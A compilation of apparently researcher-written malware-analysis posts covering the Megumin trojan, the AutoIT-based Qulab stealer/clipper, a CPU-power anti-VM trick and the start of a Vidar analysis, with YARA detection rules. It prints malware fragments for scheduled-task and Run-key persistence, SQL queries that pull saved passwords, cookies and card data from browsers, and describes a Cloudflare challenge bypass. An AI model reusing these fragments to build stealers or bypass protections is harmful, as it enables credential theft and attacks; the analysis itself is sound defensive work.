The TCP task is Layer 4 DDoS Attack, by performing spreading the server TCP sockets requests with a specified port.

Task format
jsbypass|time|threads|link
When the website is using Cloudflare protection, the malware is also configured to use a known trick to bypass it by creating a clearance cookie for not being able to be challenged anymore.

The idea is when it’s reaching for the first time the Website, a 503 error page will redirecting the attacker into a waiting page (catchable by the string “Just a moment” as shown above), At this moment Cloudflare is, in fact, sending the challenging request, so a __cfduid cookie is generated and the content of the source code on this page is fetched by the help of a parser implemented in the malware. It needs 3 parameters at least, 2 of them are already available :
| jschl_vc | the challenge token |
| pass | ??? |
The last field is the jschl_answer, as guessable this is the answer to the challenge asked by Cloudflare. To solve it, an interpreter was also implemented to parse the js code, catching the challenge-form value and a.value field for interpreting correctly the native code with the right setup.
This process shown as below is the interpreter that will analyze block per block the challenge with the help of a loop, the data is shelled and each block will be converted into an integer value, the sum of all of them will give us the jschl_answer value.

so at the end of the waiting page, this request is sent:
/cdn-cgi/l/chk_jschl?jschl_vc=VALUE&pass=VALUE&jschl_answer=VALUE


chk_jschl leads to the cf_clearance cookie creation if the answer to the challenge is correct and this cookie is proof that you are authentic and trusted by Cloudflare, so by keeping it bypasses for the next requests sent, the website will no longer challenging the attacker temporarily.
the default values for DDoS tasks are :
| Time | 180 (in seconds) |
| Threads | 2500 |
| Port | 42 |
Task format
load|link
Seeing a loader feature is something that a quite common thing by the current trendings, customers that bought malware wants to maximize their investments at all cost. This trojan is also configured to pushed some payloads. There is nothing much to say about this. The only important element, in this case, it’s that the loaded payload is stored into the %PROGRAMDATA% folder with the name of {MACHINE_GUID}.exe.
Task format
loadpe|link
Contrary to a simple loader feature, this one is typically a process hollowing alternative. It’s only working with 32 bits payload and using this classy process injection trick into a legitimate process.

For some reasons, the User-Agent “Mozilla/5.0 (Windows NT 6.1) Megumin/2.0” is catchable when it’s downloading the payload on this specific load PE task.
More information about process injections techniques here
Task format
update|build_link
When there is an update required with the malware, there is a possibility to push a new build to the bot by using this task.
Task format
cmd|command
One of the miscellaneous tasks possible is the possibility to send some cmd commands on the bot. I don’t have a clue about the necessity of this task, but if it’s implemented, there is a reason for that.

Complete list available here
Task format
upload|fullpath
If the attacker knows exactly what he’s doing, he can steal some really specific files on the bot, by indicating the full path of the required one. The crafted request at the end will be on that form, for pushing it on the C&C.
/gate?hwid=XXX
The miner is one of the main features of the trojan. Most of the time, When analysts are reversing a miner, this is really easy to spot things and the main ideas are to understand the setup part and how it’s executing the miner software.
At the end for future purposes, I am considering their check-up list as relevant when reversing one:
On this malware, Both hardware type has been implemented, and for checking which miner software is required on the GPU part, it only checking the name of the GPU on the bot, if Nvidia or AMD is spotted on the text, request to the C&C will give the correct setup and miner software.

The base64 downloaded miner config contains two things:
For some reasons, the User-Agent “Mozilla/5.0 (Windows NT 6.1) Megumin/2.0” is only catchable when it’s downloading the miner software for the CPU part, not for the GPU.
The login page is quite fancy, simplest. Even if I could be wrong of with this statement, it’s using the same core template as Supreme++ (Rarog Fork) with some tweaks.
Something interesting to notice with this C&C, that there is no password but a 2FA Google authenticator on the authentication part.

There is not too much to say about the dashboard, its a classy stats page with these elements:


Tasks that I’ve detailed above are representing like this on the C&C, as usual, it’s designed to be user-friendly for customers, they just want to configure fast and easily their stuff to be able to steal & being profitable quickly as possible.

When selected, there is a usual configuration setup for the task, with classy fields like :

If we look at it, the advanced setting is where the C&C could targeting bots by :
Countries can be easily catchable on the Victim machine by checking the Locale of the Keyboard (I have already explained this tick on Vidar) and the IP.

So it means that malware could be designed to target highly specific areas.
When the task is completed, its represented like this.


Clipper is quite simple, it’s just the configuration of all wallet that will be clipped.

The miner tab is quite classy also, just a basic configuration of the config and where it will download the payload.

As usual, the process blacklist will remain the same as we saw in other miner malware. Some google search will be sufficient to know which processes are the most targeted.
A fancy message box configuration part with multiple possibilities.

It’s also possible to ban bots from specific countries, on the side bot side, the malware will check if the country is valid or not with the help of the IP and the Keyboard Language configuration.

On the code, it’s easily traceable by these checks, for more explanation about how it works for the keyboard part, this is already detailed on the Vidar paper.
For some reasons, there is also a possibility to change the username for the panel authentication, by doing this the 2FA Google Authenticator is required for confirming this.

For further investigation about this v2, I developed a small script called “ohana”, like the Vidar one to extract the configuration of each sample and it’s already available on my GitHub repository.

Hashes
Domains
PDB
rule Megumin : Megumin {
  meta:
    description = "Detecting Megumin v2"
    author = "Fumik0_"
    date = "2019-05-02"

  strings:
    $mz = {4D 5A}

    $s1 = "Megumin/2.0" wide ascii
    $s2 = "/cpu" wide ascii
    $s3 = "/task?hwid=" wide ascii
    $s4 = "/gate?hwid=" wide ascii
    $s5 = "/suicide" wide ascii

  condition:
    $mz at 0 and (all of ($s*))
}
Megumin Trojan is not a complicated malware but about all the one that I have reversed, this is the most talkative one that I’ve analyzed and possesses a quite some amount of tasks. Let’s see with the time how this one will evolve, but it’s confirmed at that time, there is currently a lot of interesting stuff to do with this one :

#HappyHunting
#WeebMalware
Special Thanks: S!Ri
Photo by Jens Johnsson on Unsplash
After some issues that kept me far away from my researches, it’s time to put my hands again on some sympathetic stuff. This one is technically and finally my real first post of the year (The anti-VM one was a particular case).
So today, we will dig into Qulab Stealer + Clipper, another password-stealer that had my attention to be (on my point view) an exotic one, because it is fully developed in AutoIT and have a really cool obfuscation technique that occupied me for some times. Trends to have malware that is coded in some languages different than C, C++, .NET or Delphi is not new, there is a perfect case with the article made by Hasherezade earlier this year for a stealer developed in GoLang (that I highly recommend taking a look on it).
Normally, using AutoIT scripts in that area is pretty common. It’s widely used as a packer for hiding detection or as a node into an infection chain, but as a whole password-stealer, it’s not the same. I could say it’s a particular case because it’s resale with support on the black market.
Even if as usual, techniques remains the same for the stealing features, it’s always entertaining to see how there is plenty of ways to achieve one simple goal. Also, the versatility on this one is what makes me overwhelmed my curiosity and burning all my sleep time for some reasons…
Qulab is focusing on these features:
As I mentioned in the intro, Qulab is coded in AutoIT, for people that are really not in touch it or have no idea about it, it is an automation language who has a syntax similar to the BASIC structure, it’s designed to work only on Microsoft Windows.
They are two way to execute AutoIT scripts :
When the instructions are compiled into an executable file, it’s easy to catch if we are analyzing an AutoIT script by a simply checking some strings, so there already some Yara rules that made the task to confirm that is the case.
rule AutoIt
{
meta:
author = "_pusher_"
date = "2016-07"
description = "www.autoitscript.com/site/autoit/"
strings:
$aa0 = "AutoIt has detected the stack has become corrupt.\n\nStack corruption typically occurs when either the wrong calling convention is used or when the function is called with the wrong number of arguments.\n\nAutoIt supports the __stdcall (WINAPI) and __cdecl calling conventions. The __stdcall (WINAPI) convention is used by default but __cdecl can be used instead. See the DllCall() documentation for details on changing the calling convention." wide ascii nocase
$aa1 = "AutoIt Error" wide ascii nocase
$aa2 = "Missing right bracket ')' in expression." wide ascii nocase
$aa3 = "Missing operator in expression." wide ascii nocase
$aa4 = "Unbalanced brackets in expression." wide ascii nocase
$aa5 = "Error parsing function call." wide ascii nocase
$aa6 = ">>>AUTOIT NO CMDEXECUTE<<<" wide ascii nocase
$aa7 = "#requireadmin" wide ascii nocase
$aa8 = "#OnAutoItStartRegister" wide ascii nocase
$aa9 = "#notrayicon" wide ascii nocase
$aa10 = "Cannot parse #include" wide ascii nocase
condition:
5 of ($aa*)
}
On my side, I will not explain the steps or tools to extract the code, they are plenty of tutorials on the internet for explaining how it’s possible to extract some AutoIt scripts. The idea here is to focus mainly on the malware, not on the extracting part…
After extracting the code from the PE, it’s easy to guess that some amazing stuff is coming to our eyes by just looking the amount of code… The analysis of this malware will be some kind of challenge.
cat Qulab.au3 | wc -l 21952 // some pain incomming
The source code is really (really) obfuscated but not hard to clean it. it takes just quite some times with the help of homemade scripts to surpass it. But as an analyst that wants to have information, a simple dump of the process during the execution and the report a sandbox is sufficient to understand the main tasks.
For non-technical people, I have created a dedicated page on GitHub for being able to read and learn easily the AutoIT fundamentals. I highly recommend to open it during the reading of this article, it will be easier. you had also to read the official AutoIT FAQ for understanding the API. Unfortunately, it’s not complete as the Microsoft MSDN documentation but it’s enough about the basic principles of this language…
It’s impossible to explain all form of obfuscation in this malware, but this is a summary of the main tricks.
All variables except few exceptions are in that form
\$A\d[A-F0-9]{3,10}
It’s wonderful to see over ten thousand (and more) variables like this into the whole script (sarcasm)
$A18A4000F15 $A5AA4204E10 $A0FA4403A33 $A55A4601801 $A24A4804C5C ...
When there is an obfuscated code, there is obviously a huge amount of nonsense conditions or unused functions. It doesn’t take a long time to get the idea on Qulab because they are easily catchable by pure logic, take an example on this one :
FUNC A5D10600720(BYREF $A37E6C01A00,$A183A702F3C)
IF NOT ISDECLARED("SSA5D10600720") THEN
ENDIF
...
...
ENDFUNC
This a classical pattern, the condition is just checking if a variable (“SS” + Function Name) is not declared, inside there is always some local variables that are initiated for purposes of the functions and most of the time they are coming from the master array. By deobfuscating them, the whole conditions on this pattern can be removed variables are switched by their corresponding values, it permits to delete a lot of codes.
Another classy scheme is to find some unused functions, and this permit to clean effectively thousands of lines of junk code by creating a script for the purposes or using some User-defined functions made by the AutoIT community.

GLOBAL LOCAL $VARIABLE_1 = FUNC1(ARRAY[POS]) ...Code.... GLOBAL LOCAL $VARIABLE_455 = $VARIABLE_1 ...Code... GLOBAL LOCAL $VARIABLE_9331 = VARIABLE_455 <- Final Value
> Initiating them by a condition
IF $A4A7AC0550A=DEFAULT THEN $A4A7AC0550A=-NUMBER($A198A005329) IF $A2F7AD03E54=DEFAULT THEN $A2F7AD03E54=-NUMBER($A2C8A10261F) IF $A3D7AE0071E=DEFAULT THEN $A3D7AE0071E=-NUMBER($A218A202B4D) IF $A3F7AF01354=DEFAULT THEN $A3F7AF01354=-NUMBER($A2A8A300E5F)
> Using count variable into a 2D Array, with a value that is stored inside a 20 000 length array.
$A31E5E11A1F[NUMBER($A2646512725)][NUMBER($A0C46615D39)]+=NUMBER($A5246713208)
> Hiding code error integers by a mixture of multiple functions and variables.
RETURN SETERROR($A2C07504A0A,NUMBER($A411740414D),NUMBER($A6017502D45))
This malware has an unorthodox way to execute code and it’s pretty cool.
In the end, it could be schematized like this.

Everything that is starting with ‘#’ is a directive, this is technically the first thing that the script will check, and here, it’s configured to go to a specific function at all cost that is “A5300003647_”, this one is the main function.
#СЪЕБИСЬ ОТСЮБДА ДУДА ТЫ ССАНАЯ БЛЯХА МУХА #NoTrayIcon #OnAutoItStartRegister "A5300003647_"
#NoTrayIcon – Hide the AutoIT icon on the tray task
#OnAutoItStartRegister – The first function that will be called at the beginning of the script (an equivalent of the main function)
The first function of Qulab is critical because this is where almost all the data is initialized for the tasks. The variable $DLIT is storing a “huge” string that will be split with the delimiter “o2B2Ct” and stored into the array $OS
Note: the name mentioned here is the one that will be used for this stealer script, results may vary between samples but the idea remains the same.
FUNC A5300003647_()
FOR $AX0X0XA=1 TO 5
LOCAL $DLIT="203020o2B2Ct203120o..."
GLOBAL $A5300003647,$OS=STRINGSPLIT($DLIT,"o2B2Ct",1)
IF ISARRAY($OS) AND $OS[0]>=19965 THEN EXITLOOP
SLEEP(10)
NEXT
ENDFUNC
Global Variables are certainly the main focus of Qulab, they are nowhere and everywhere, they are so impactful with the master array that a single modification of one Variable can have a domino effect for the whole malware that could end to a segmentation fault or anything else that could crash the script.
When a variable is initialized, there are multiple steps behind it :
GLOBAL $A1D7450311E=A5300003647($OS[1])
the function “A5300003647” is, in fact, an equivalent of “From Hex” feature, and it’s converting 2 bytes by 2 bytes the values.
FUNC A5300003647($A5300003647)
LOCAL $A5300003647_
FOR $X=1 TO STRINGLEN($A5300003647) STEP 2
$A5300003647_&=CHR(DEC(STRINGMID($A5300003647,$X,2)))
NEXT
RETURN $A5300003647_
ENDFUNC
By just tweaking the instructions of the AutoIT scripts, with the help of some adjustments (thanks homemade deobfuscate scripts and patience), variables are now almost fully readable.

After modifying our 19966 variables (that’s a lot), we can see clearly most of the tasks that the malware has on the pipe statically. this doesn’t mean that is done with this part, It’s only a first draft and it needs to be cleaned again because there is a lot of unfinished tasks and of course as I explained above, most of them are unused.

After all that mess to understand what is the correct path to read the code, the script is now entering into the core step, The more serious business begins right now.

To summarize all the task, this is briefly what’s going on :
Between two functions there is sometimes global variables that declared or there are also sneaky calls that have an impact into the payload itself. They could not be really seen at a first view, because they are drowned into an amount of code. So 1 or 2 lines between dozens of functions could be easily forgettable.

we can see that is also indicating the specific method that will be called at the end of everything.
ONAUTOITEXITREGISTER("A1AA3F04218")
So with just small research, we can see our function that will be called at the end of the script between a huge amount of spaghetti code.

Its in fact, closing crypt32.dll module, thats is used for the CryptoAPI.
GLOBAL $A1A48943E37=DLLOPEN("crypt32.dll")
For most of the tasks, the malware is using a lot of “User Defined Functions” (UDF) with some tweaks, as explained on the AutoIT FAQ: “These libraries have been written to allow easy integration into your own scripts and are a very valuable resource for any programmer”. it confirms more and more that open-source code and programming forums are useful for both sides (good & bad), so for developing malware it doesn’t require to be a wizard, everything is at disposition and free.
Also for Qulab, it’s confirmed that he used tweaked or original UDF for :
AutoIT programs are known to be greedy in memory consumption and could be probably a risk to be more detectable. At multiple time, the malware will do a task to check if there is a possibility to reduce the amount of allocated memory, by removing as much as possible, pages from the working set of the process. The manipulation required to use EmptyWorkingSet and could permit to reduce by half the memory usage of the program.
FUNC A0E64003F0C($A1B85D1000C=0)
IF NOT $A1B85D1000C THEN $A1B85D1000C=EXECUTE(" @AutoItPID ")
LOCAL $A3485F11D1D=DLLCALL("kernel32.dll","handle","OpenProcess","dword",(($A209DF54B2B<1536)?1280:4352),"bool",0"dword",$A1B85D1000C)
IF @ERROR OR NOT $A3485F11D1D[0] THEN RETURN SETERROR(@ERROR+20,@EXTENDED,0)
LOCAL $A5F55F1392E=DLLCALL(EXECUTE(" @SystemDir ")&"\psapi.dll","bool","EmptyWorkingSet","handle",$A3485F11D1D[0])
RETURN 1
ENDFUNC
First, it will grab the PID value of the AutoIT-compiled program by executing the macro @AutoItPID, then opening it with OpenProcess. But one of the argument is quite obscure
(($A209DF54B2B<1536)?1280:4352)
what is behind variable $A209DF54B2B? let’s dig into it…
GLOBAL CONST $A209DF54B2B=A2054F01A5F()
FUNC A2054F01A5F()
LOCAL $A1656715F1D=DLLSTRUCTCREATE("struct;dword OSVersionInfoSize;dword MajorVersion;dword MinorVersion;dword BuildNumber;dword PlatformId;wchar CSDVersion[128];endstruct")
DLLSTRUCTSETDATA($A1656715F1D,1,DLLSTRUCTGETSIZE($A1656715F1D))
LOCAL $A5F55F1392E=DLLCALL("kernel32.dll","bool","GetVersionExW","struct*",$A1656715F1D)
IF @ERROR ORNOT$A5F55F1392E[0] THENRETURNSETERROR(@ERROR,@EXTENDED,0)
RETURN BITOR(BITSHIFT(DLLSTRUCTGETDATA($A1656715F1D,2),-8),DLLSTRUCTGETDATA($A1656715F1D,3)))
ENDFUNC
This is WinAPI function will retrieve the version of the current operating system used on the machine, the value returned is into a binary format. So if we look back and check with the official API.
// // _WIN32_WINNT version constants // #define _WIN32_WINNT_NT4 0x0400 // Windows NT 4.0 #define _WIN32_WINNT_WIN2K 0x0500 // Windows 2000 #define _WIN32_WINNT_WINXP 0x0501 // Windows XP #define _WIN32_WINNT_WS03 0x0502 // Windows Server 2003 #define _WIN32_WINNT_WIN6 0x0600 // Windows Vista #define _WIN32_WINNT_VISTA 0x0600 // Windows Vista #define _WIN32_WINNT_WS08 0x0600 // Windows Server 2008 #define _WIN32_WINNT_LONGHORN 0x0600 // Windows Vista #define _WIN32_WINNT_WIN7 0x0601 // Windows 7 #define _WIN32_WINNT_WIN8 0x0602 // Windows 8 #define _WIN32_WINNT_WINBLUE 0x0603 // Windows 8.1 #define _WIN32_WINNT_WINTHRESHOLD 0x0A00 // Windows 10 #define _WIN32_WINNT_WIN10 0x0A00 // Windows 10
With knowing the Windows Version with this function, the AutoIT script is now able to open the process correctly and analyzing it. The last task is to purge the unused working set by calling EmptyWorkingSet for cleaning some unnecessary memory.
Task scheduling with stealers is summarized with one line of code, a simple and effective ShellExecute command with schtask.exe to execute periodically something, as a persistence trick. Here it’s a little bit more advanced than usual, in multiple points by using a TaskService Object
$A60FD553516=OBJCREATE("Schedule.Service")
$A60FD553516.Connect()
The new task is set with a flag value of 0, as explained in the MSDN Documentation, it’s a mandatory value.
$A489E853A1E=$A60FD553516.NewTask(0)
To be less detectable, some tricks as being done to look like legit as possible by detailing that the process has been made by the correct user, the description, the name of the task and the task folder is adjusted by what the customer wants.
$A4A9E951E11=$A489E853A1E.RegistrationInfo()
$A4A9E951E11.Description()= $A487E851D38
$A4A9E951E11.Author()=EXECUTE(" @LogonDomain ")&"\"&EXECUTE(" @UserName ")
After some other required values to be configured that is not really necessary to talk, it’s way more interesting to talk about the setting part of this Task Service because it is quite interesting.
To maximize the yield, Qulab tweaks the service whenever the situation :
In the end, every minute, the task manager will run the task by executing the malware into the hidden repository folder in %APPDATA%.
$A4B9EA50562=$A489E853A1E.Settings()
$A4B9EA50562.MultipleInstances() = 0
$A4B9EA50562.DisallowStartIfOnBatteries()= FALSE
$A4B9EA50562.StopIfGoingOnBatteries()= FALSE
$A4B9EA50562.AllowHardTerminate()= TRUE
$A4B9EA50562.StartWhenAvailable()= TRUE
$A4B9EA50562.RunOnlyIfNetworkAvailable() FALSE
$A4B9EA50562.Enabled()= TRUE
$A4B9EA50562.Hidden()= TRUE
$A4B9EA50562.RunOnlyIfIdle()= FALSE
$A4B9EA50562.WakeToRun()= TRUE
$A4B9EA50562.ExecutionTimeLimit()= "PT1M" // Default PT99999H
$A4B9EA50562.Priority()= 3 // Default 5
$A3E9EB51B0D=$A489E853A1E.Principal()
$A3E9EB51B0D.Id()=EXECUTE(" @UserName ")
$A3E9EB51B0D.DisplayName()=EXECUTE(" @UserName ")
$A3E9EB51B0D.LogonType()=$A0B8E352D04
$A3E9EB51B0D.RunLevel()= 0
A classic one is used
IF NOT A3F64500C0D($A00DEB51215,$A35DEF51B61) THEN
REGWRITE("HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run",
         $A00DEB51215,"REG_SZ",""""&$A104A053309&"\"&$A60DE955B5F&"""")
There is nothing much to say more, about this part…
When I was digging into the code, I found a mistake that makes me laugh a little… The classical quote for saying that base64 is encryption. So maybe after this in-depth analysis, the malware developer will fix his mistake (or just insulting me :’) )

If you are unfamiliar with what is a clipper, it’s in fact really simple… The idea is to alter something that is in the clipboard content with the help of some filters/rules that is most of the cases simplify as regular expressions. If it matches with something, it will modify the amount of data caught with something else that was configured. It’s heavily used for swapping crypto wallet IDs from the victim to the attacker one. This is also the case with Qulab, it’s focusing on Wallets & Steam trade links.
This piece of code represent the core of the clipper :

So that are the steps:

All the values from the different wallet that the attacker wants to swap are stored at the beginning of the code section. By pure speculations, I’m considering that are the values that are configured in the builder.

Current List of Cryptocurrency Wallet that the stealer is switching.
| Bitcoin | Bitcoin Cash | Bitcoin Gold | Bytecoin |
| Cardano | Lisk | Dash | Doge |
| Electronium | Ethereum | Graft | Litecoin |
| Monero | Neo | QIWI | Qtum |
| Steam Trade Link | Stratis | VIA | WME |
| WMR | WMU | WMX | WMZ |
| Waves | Yandex Money | ZCash |
Qulab is some kind of a puzzle with multiple pieces and each piece is also another puzzle. Collectings and sorting them to solve the entire fresco is some kind of a challenge. I can admit for the browser part, even if the concept is easy and will remain always the same (for the fundamentals of a Password Stealer), the way that it was implemented is somewhat clever.
At first, every browser that is supported by the malware is checked in turn, with specific arguments :

It goes to a very important function that will search (not only for the browser), these kinds of files :
If they are matching, it enters into a loop that will save the path entry and storing it into one master variable with “|” as a delimiter for every important file.

When all the files are found, it only needs to do some regular expression to filter and split the data that the malware and to grab.

After inspecting and storing data from browsers that are present in the list, serious business is now on the pipe… One of the binaries that are hardcoded in base64 is finally decoded and used to get some juicy data and like every time it’s the popular SQLite3.dll that was inside all of this.

Something interesting to notice is that the developer made some adjustment with the official AutoIT FUD For SQLite3 and removed all the network tasks, for avoiding downloading the libraries (32 or 64 bits) and of course be less detectable.
The file is saved into the %ROAMING% directory, and will have the name :
The routine remains the same for each time this library is required :

In the end, these requests are executed on browser files.
SELECT card_number_encrypted, name_on_card, expiration_month, expiration_year FROM credit_cards; SELECT username_value, password_value, origin_url, action_url FROM logins; select host, 'FALSE' as flag, path, case when isSecure = 1 then 'TRUE' else 'FALSE' end as secure, expiry, name, value from moz_cookies; select host_key, 'FALSE' as flag, path, case when is_secure = 1 then 'TRUE' else 'FALSE' end as secure, expires_utc, name, encrypted_value from cookies;
| 360 Browser | Amigo | AVAST Browser | Blisk | Breaker Browser |
| Chromium | Chromodo | CocCoc | CometNetwork Browser | Comodo Dragon |
| CyberFox | Flock Browser | Ghost Browser | Google Chrome | IceCat |
| IceDragon | K-Meleon Browser | Mozilla Firefox | NETGATE Browser | Opera |
| Orbitum Browser | Pale Moon | QIP Surf | SeaMonkey | Torch |
| UCBrowser | uCOZ Media | Vivaldi | Waterfox | Yandex Browser |
The FTP is rudimentary but is doing the task, as far than it looks, it’s only targeting FileZilla software.

Qulab doesn’t have an advanced Grabber feature, it’s really simplistic compared to stealers like Vidar. It simplifies by just one simple line… It’s using the same function as explained above with the browsers, with the only difference, it’s focusing on searching specific file format on the desktop directory
![]()
Targeted files are
Nothing to say more than Exodus is mainly targeted.

Discord is more and more popular nowadays, so it’s daily routine now to see this software targeted by almost all the current password-stealer on the market.

The routine for Steam is almost identical to the one that I explained in Predator and will remain the same until Steam will change some stuff into the security of his files (or just changing the convention name of them).

But! There is something different on this Password-stealer than all the other that I’ve seen currently. Its also targeting Steam Desktop Authenticator a Third-party software as explained on the official page as a desktop implementation of Steam’s mobile authenticator app. It’s searching for a specific and unique file “.maFile”, it’s already mentioned above in the Grabber part and The Browser Stealing part. This file contains sensitive data of the steam account linked with the Steam mobile authenticator app.
So this malware is heavily targeting Steam :
It’s a common thing with stealer to have an information file that logs important data from the victim’s machine. It’s also the case on Qulab, it’s not necessary to explain all the part, I’m just explaining here simply with which command it was able to do get the pieces of information.
| OS Version | @OSVersion |
| OS Architecture | @OSArch |
| OS Build | @OSBuild |
| Username | @UserName |
| Computer Name | @ComputerName |
| Processor | ExecQuery(“SELECT * FROM Win32_VideoController”,”WQL”,16+32) |
| Video Card | ExecQuery(“SELECT * FROM Win32_Processor”,”WQL”,16+32) |
| Memory | STRINGFORMAT(“%.2f Gb”,MEMGETSTATS()[1]/1024/1024) |
| Keyboard Layout ID | @KBLayout |
| Resolution | @DesktopWidth & @DesktopHeight & @DesktopDepth & @DesktopRefresh |
Not seen due to the proxy, there is a network request done on ipapi.co for getting all the network information of the victim’s machine.
$A4AC5512B62=INETREAD("https://ipapi.co/json",3)
The JSON result is consolidated into one variable and saved for the final log file.
IF STRINGLEN($A4AC5512B62) > 75 THEN
$A2B1F55481F=A4604603206(BINARYTOSTRING($A4AC5512B62))
$A280FD53C4B =" - IP: " &A211460135A($A2B1F55481F,"[ip]") & EXECUTE(" @CRLF ")
&" - Country: " &A211460135A($A2B1F55481F,"[country_name]") & EXECUTE(" @CRLF ")
&" - City: " &A211460135A($A2B1F55481F,"[city]") & EXECUTE(" @CRLF ")
&" - Region: " &A211460135A($A2B1F55481F,"[region]") & EXECUTE(" @CRLF ")
&" - ZipCode: " &A211460135A($A2B1F55481F,"[postal]") & EXECUTE(" @CRLF ")
&" - ISP: " &A211460135A($A2B1F55481F,"[org]") & EXECUTE(" @CRLF ")
&" - Coordinates: " &A211460135A($A2B1F55481F,"[latitude]")&", "&A211460135A($A2B1F55481F,"[longitude]")&EXECUTE(" @CRLF ")
&" - UTC: " &A211460135A($A2B1F55481F,"[utc_offset]")&" ("&A211460135A($A2B1F55481F,"[timezone]")&")"
ENDIF
$A12EF151C00=A5944E0550E("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall","","DisplayName")
FOR $A51E7205400 = 1 TO $A12EF151C00[0][0]
    $A3B1F954B63 &=" - "&$A12EF151C00[$A51E7205400][0]&EXECUTE(" @CRLF ")
NEXT
Because AutoIT is based for doing automation task script, almost all the basic commands from the WinAPI are already integrated, so by simply using the ProcessList() call, the list of all the processes are stored into an array.
$A2EEFA54E30=PROCESSLIST()
FOR $A51E7205400=1 TO $A2EEFA54E30[0][0]
$A481FB54A60&=" - "&$A2EEFA54E30[$A51E7205400][0]&" / PID: "&$A2EEFA54E30[$A51E7205400][1]&EXECUTE(" @CRLF ")
NEXT
By mixing all this data, the log file is finally done:
# /===============================\
# |=== QULAB CLIPPER + STEALER ===|
# |===============================|
# |==== BUY CLIPPER + STEALER ====|
# |=== http://teleg.run/QulabZ ===|
# \===============================/

Date: XX.XX.2019, HH:MM:SS

Main Information:
- ...

Other Information:
- ...

Soft / Windows Components / Windows Updates:
- ...

Process List:
- ...
For probably helping his customers when the malware is catching data from specific software other than browsers, an additional file is added to give some explanations to fulfill the task entirely after the stealing process, step by step and stores into “Инструкция по установке.txt”

Instructions are unique for each of these :

ARCHIVATE($A271F153721)
RUNWAIT($A271F153721&" a -y -mx9 -ssw """&$A104A053309&"\"&$A63CEC52907&".7z"" """&$A104A053309&"\1\*""","",EXECUTE(" @SW_HIDE "))
FILEDELETE($A271F153721)
| a | Add |
| y | yes on all queries |
| mx9 | Ultra Compression Method |
| ssw | Compress files open for writing |
In the end, this is an example of a final archive file.

But there is a possibility to have all these files & folders:
\1\Passwords.txt \1\Information.txt \1\Screen.jpg \1\AutoFills.txt \1\CreditCards.txt \1\Cookies \1\Desktop TXT Files \1\Discord \1\Telegram \1\Steam \1\Exodus \1\Wallets \1\FileZilla \1\SDA
Simple and effective:

It’s easily catchable on the monitoring logs.
This malware is using a Telegram bot for communicating & alerting when data have been stolen. As usual, it’s using some UDF functions, so there is nothing really new. It’s not really complicated to understand how it’s working.
When a bot is created, there is a unique authentication token that could be used after for making requests to it.
api.telegram.org/bot/

Also, it’s using a private proxy when it’s sending the request to the bot :

These values are used to configure the proxy setting during the HTTP request :

This malware is developed by Qulab, and it took seconds to find the official sale post his stealer/clipper. As usual, every marketing that you want to know about it is detailed.

I made some really funny unexpected content by modifying some instructions to make something that is totally unrelated at all. Somewhat, patching malware could be really entertaining and interesting!
Note: If you haven’t seen the anime “Konosuba”, you will not understand at all, what’s going on :p
Hashes
IP
Proxy Port
Schedule Task
Folders & Files
Threat Actor
rule Qulab_Stealer : Qulab
{
  meta:
    description = "Yara rule for detecting Qulab (In memory only)"
    author = "Fumik0_"

  strings:
    $s1 = "QULAB CLIPPER + STEALER" wide ascii
    $s2 = "SDA" wide ascii
    $s3 = "SELECT * FROM Win32_VideoController" wide ascii
    $s4 = "maFile" wide ascii
    $s5 = "Exodus" wide ascii

  condition:
    all of ($s*)
}
Well, it’s cool sometimes to dig into some stuff that is not really common for the language choice (on my point of view for this malware). It’s entertaining and always worth to learn new content, find new tools, find a new perspective to put your head into some totally unknown fields.
Qulab stealer is interesting just in fact that is using AutoIT and abusing a telegram bot for sharing some data but stealing & clipper features remain the same as all the other stealers. The other thing that, it’s confirming also that more and more people are using User Defined Functions/Libraries free to use to do good or bad things, this trends will be more and more common in those days, developers or simple users with lack of skills is now just doing some google research and will be able to make a software or a malware, without knowing anything in depth about what the code is doing, when the task is done, nothing else matters at the end.
But I admit, I really take pleasure to patch it for stupid & totally useless stuff
Now it’s time for a break.

#HappyHunting
Special thanks: @siri_urz, @hh86_
Hi Folks,
I’m not usually in this kind of paper, but this time, I am exceptionally writing a really short one about something related to some VM evasive PoC.
There is always some tricks to detect if you are running on a virtual machine or not. Most of them are stupid, but it’s enough accurate to just lose some minds when you have to harden your sandbox.
The idea here, there are some sensors to check the current CPU Power Usage. When you see as below, it returns this kind of values, when you are running a program normally.

But in a sandbox, it will return 0.

Source: >>> Crappy ugly content <<<
#HappyHunting

Photo by Shawn Stutzman from Pexels
Sometimes when you are reading tons and tons of log of malware analysis, you are not expecting that some little changes could be in fact impactful.
I paid the price when I was analyzing a supposed Arkei malware. my Yara rule at that time was supposed to trigger this malware, but after some reversing, I realized that I was confronted with something different. Some strings linked to Arkei signature was deleted and a new one appeared with the string “Vidar”, there are also some other tweaks in the in-depth analysis that proves there are some differences (but small), but all the rest was totally identical to Arkei.
The malware is written in C++, seems to have started activities at the beginning of October 2018 and have all the kind of classic features of stealers:
Sold with a range of 250-700$, this stealer on shop/forums and when people buy it, they have access to a C2 Shop portal where they are able to generate their own payloads. So there is no management on their side. Also, domains who leads to the C2/Shop are changed every 4 days.
For this in-depth analysis, I will inspect the 4.1 version of Vidar, take an overview of the admin panel, catching the differences with Arkei.
So first of all, we have some classic pattern to quit the program if the victim machines are configured in some language with the help of GetUserDefaultLocaleName. This is one of the easy tricks to check if the malware is not infected users from specific countries.

As explained in the MSDN, A “locale” is a collection of language-related user preference information represented as a list of values, the stealer will check if the language is corresponding with the list of countries that mentioned below.

With a few seconds of searching on google, it’s easy to understand which countries are behind the locale names :
| Locale | Country |
| ru-RU | Russia |
| be-BY | Belarus |
| uz-UZ | Uzbekistan |
| kk-KZ | Kazhakstan |
| az-AZ | Azerbaijan |
LCID Structure – https://msdn.microsoft.com/en-us/library/cc233968.aspx
Language Code Table – http://www.lingoes.net/en/translator/langcode.htm
LocaleName – https://docs.microsoft.com/fr-fr/windows/desktop/Intl/locale-names
Locale – https://docs.microsoft.com/fr-fr/windows/desktop/Intl/locales-and-languages
The mutant string generated by Vidar is unique for each victim, but simple to understand how it is generated. This is just a concatenation of two strings :
GetCurrentHwProfileA is used to retrieve the current hardware profile of the computer with the value of szHwProfileGuid. If it fails, it will return “Unknown” here.

With the help of RegOpenKeyExA, the value of the registry key is fetched:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography\MachineGuid
This is the UUID created by Windows during the installation of the operating system.

When it’s done, the mutex is created, just like this :

When Vidar is entering in the main function, it needs to store some required strings to be able to work properly for some further steps.

